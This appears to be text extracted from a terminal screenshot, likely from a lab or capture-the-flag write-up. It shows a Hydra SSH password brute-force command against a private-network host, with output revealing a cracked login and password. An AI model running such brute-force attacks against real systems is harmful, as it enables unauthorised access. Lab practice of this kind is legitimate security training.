 ❯ sudo hydra -t 4 -l l -P Downloads/notes.txt 192.168.122.7 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-07 01:28:07
[DATA] max 4 tasks per 1 server, overall 4 tasks, 43 login tries (l:1/p:43), ~11 tries p
er task
[DATA] attacking ssh://192.168.122.7:22/
[22][ssh] host: 192.168.122.7   login: l   password: death4me
[STATUS] 43.00 tries/min, 43 tries in 00:01h, 1 to do in 00:01h, 4 active